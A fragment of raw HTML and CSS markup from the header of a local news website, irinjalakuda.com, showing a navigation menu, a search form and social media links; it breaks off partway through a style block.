<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_44 .tdb-menu>li.current-menu-item>a:after,.tdi_44 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_44 .tdb-menu>li.current-category-ancestor>a:after,.tdi_44 .tdb-menu>li.current-page-ancestor>a:after,.tdi_44 .tdb-menu>li:hover>a:after,.tdi_44 .tdb-menu>li.tdb-hover>a:after,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-small-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54798"><a href="https://irinjalakuda.com/category/localnews/breakingnews/"><div class="tdb-menu-item-text">Breaking News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54799"><a href="https://irinjalakuda.com/category/localnews/policeandsafety/"><div class="tdb-menu-item-text">Police &amp; Safety</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54801"><a href="https://irinjalakuda.com/category/educationandjobs/jobalerts/"><div class="tdb-menu-item-text">Job Alerts</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:48px;height:48px}.tdi_47{display:inline-block}.tdi_47 .tdb-search-txt{top:0px;font-family:var(--global-font-2)!important}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_47 .tdb-search-form{border-width:2px 0 0 0;border-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-input,.tdi_47 .tdb-head-search-placeholder{padding:10px 20px 11px 20px}.tdi_47 .tdb-search-form-inner{border-radius:50px}.tdi_47 .tdb-search-form-inner:after{border-radius:50px}.tdi_47 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_47 .tdb-aj-search-results{border-width:0px}.tdi_47 .result-msg{padding:10px 0 25px 0;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:hover svg,.tdi_47 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.16)}.tdi_47 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_47 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn svg,.tdi_47 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-2)}.tdi_47 .tdb-head-search-form-btn:hover svg,.tdi_47 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_47 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_47 .td-post-date,.tdi_47 .td-post-author-name span{color:var(--base-color-1)}.tdi_47 .td-post-category{font-family:var(--global-font-1)!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .result-msg{font-size:14px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_47 .result-msg{padding:5px 0 20px 0;font-size:13px!important}.tdi_47 .tdb-head-search-form-input{font-size:12px!important}.tdi_47 .tdb-head-search-placeholder{font-size:12px!important}.tdi_47 .tdb-head-search-form-btn{font-size:12px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .entry-title{font-size:14px!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://irinjalakuda.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:-28px!important;margin-left:15px!important;padding-top:2px!important;padding-left:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-right:0px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:0px!important;margin-left:6px!important;padding-top:0px!important;padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_49 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_49 .tdm-social-item i.td-icon-linkedin,.tdi_49 .tdm-social-item i.td-icon-pinterest,.tdi_49 .tdm-social-item i.td-icon-blogger,.tdi_49 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_49 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_49 .tdm-social-item i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_49 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item:hover i{color:var(--accent-color-2)}.tdi_49 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_51 .tdc-inner-columns{width:100%}.tdi_51{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_51 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_53 .vc_column-inner,.tdi_53 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_53{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:0px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:0px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 10px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 6px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_54 